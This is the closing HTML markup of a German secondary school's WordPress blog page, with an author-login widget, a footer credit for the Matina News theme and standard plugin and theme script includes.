		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
